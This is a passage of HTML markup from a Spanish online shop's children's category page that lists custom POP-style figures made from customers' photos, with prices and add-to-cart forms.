</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://mini-pop.com/es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown js-col-mobile-menu-dropdown">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://mini-pop.com/es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://mini-pop.com/es/">
    <img class="logo img-fluid"
         src="https://mini-pop.com/img/mini-pop-logo-1630501453.jpg"
                  alt="mini-pop"
         width="300"
         height="80"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://mini-pop.com/es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://mini-pop.com/es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Niños</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Niños</span></h1>

</div>

                                                                                                            

                

                                                            <div class="category-description category-description-top  hidden-sm-down">
                            <div class="rte-content"><p><span class="VIiyi" lang="es" xml:lang="es"><span class="JLqJ4b ChMk0b"><span>Elija el modelo de cuerpo POP para que los niños hagan su propia figura POP a partir de sus fotos.</span></span></span></p>
<p><span class="VIiyi" lang="es" xml:lang="es"><span class="JLqJ4b ChMk0b"><span>Si no puede encontrar el modelo de cuerpo que está buscando, puede hacer una figura POP <strong><a href="https://mini-pop.com/es/32-100-personalizado">100% personalizada</a></strong></span></span></span></p></div>
                        </div>
                                    
                
                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://mini-pop.com/es/28-ninos?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://mini-pop.com/es/28-ninos?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-24 de 36 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://mini-pop.com/es/28-ninos?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        24
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://mini-pop.com/es/28-ninos?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://mini-pop.com/es/28-ninos?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://mini-pop.com/es/28-ninos?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://mini-pop.com/es/28-ninos?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-26         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="26"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/26-portero-2.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3178-home_default/portero-2.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Portero 2"
                        data-full-size-image-url="https://mini-pop.com/3178-thickbox_default/portero-2.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3179-home_default/portero-2.jpg"
                                        width="236"
                                        height="305"
                                        alt="Portero 2 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="26" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="26"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/26-portero-2.html">Portero 2</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/26-portero-2.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/26-portero-2.html">¡Hacemos tu propia figura Portero tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-26-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="26">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-27         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="27"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/27-futbolista.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3182-home_default/futbolista.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Futbolista"
                        data-full-size-image-url="https://mini-pop.com/3182-thickbox_default/futbolista.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3183-home_default/futbolista.jpg"
                                        width="236"
                                        height="305"
                                        alt="Futbolista 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="27" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="27"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/27-futbolista.html">Futbolista</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/27-futbolista.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/27-futbolista.html">¡Hacemos tu propia figura Futbolista tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-27-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="27">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-28         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="28"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/28-portero.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3166-home_default/portero.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Portero"
                        data-full-size-image-url="https://mini-pop.com/3166-thickbox_default/portero.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3168-home_default/portero.jpg"
                                        width="236"
                                        height="305"
                                        alt="Portero 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="28" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="28"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/28-portero.html">Portero</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/28-portero.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/28-portero.html">¡Hacemos tu propia figura Portero tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El plazo de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-28-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="28">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-29         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="29"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/29-equipo-de-futbol.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3121-home_default/equipo-de-futbol.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Equipo de fútbol"
                        data-full-size-image-url="https://mini-pop.com/3121-thickbox_default/equipo-de-futbol.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3169-home_default/equipo-de-futbol.jpg"
                                        width="236"
                                        height="305"
                                        alt="Equipo de fútbol 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="29" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="29"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/29-equipo-de-futbol.html">Equipo de fútbol</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/29-equipo-de-futbol.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/29-equipo-de-futbol.html">¡Hacemos tu propia figura Equipo de fútbol tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de altura.El...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-29-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="29">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-30         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="30"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/hombres/30-jugador-de-futbol.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3174-home_default/jugador-de-futbol.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Jugador de fútbol"
                        data-full-size-image-url="https://mini-pop.com/3174-thickbox_default/jugador-de-futbol.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3175-home_default/jugador-de-futbol.jpg"
                                        width="236"
                                        height="305"
                                        alt="Jugador de fútbol 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="30" data-id-product-attribute="0" data-token="ee1fe7a74e273afd7b79efcabd1e09ce"
   data-url="//mini-pop.com/es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="30"
   data-url="//mini-pop.com/es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Hombres</div>    

    
        <h2 class="h3 product-title">
            <a href="https://mini-pop.com/es/hombres/30-jugador-de-futbol.html">Jugador de fútbol</a>
        </h2>
    

    
            

    
            

    
        


		
    

    
                    <div class="product-price-and-shipping">
                		

                <a href="https://mini-pop.com/es/hombres/30-jugador-de-futbol.html"> <span  class="product-price" content="79.9" aria-label="Precio">
                                                                            79,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://mini-pop.com/es/hombres/30-jugador-de-futbol.html">
¡Hacemos tu propia figura Jugador de fútbol tipo POP!Tu figura se hará a partir de las fotos de tu cabeza que proporciones según tu peinado y tu personalidad.¡Obtendrás así una figura tipo POP que se parece a ti!Recibirás fotos durante la realización y así tendrás la seguridad de que tu figura te gustará.Cada figura mide aproximadamente 10 cm de...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-30-0" >

                
            <form action="https://mini-pop.com/es/carrito" method="post">

            <input type="hidden" name="id_product" value="30">

           
                <input type="hidden" name="token" value="ee1fe7a74e273afd7b79efcabd1e09ce">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-32         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="32"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://mini-pop.com/es/ninos/32-feliz-cumpleanos.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://mini-pop.com/3700-home_default/feliz-cumpleanos.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Feliz cumpleaños"
                        data-full-size-image-url="https://mini-pop.com/3700-thickbox_default/feliz-cumpleanos.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://mini-pop.com/3701-home_default/feliz-cumpleanos.jpg"
                                        width="236"
                                        height="305"
                                        alt="Feliz cumpleaños 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
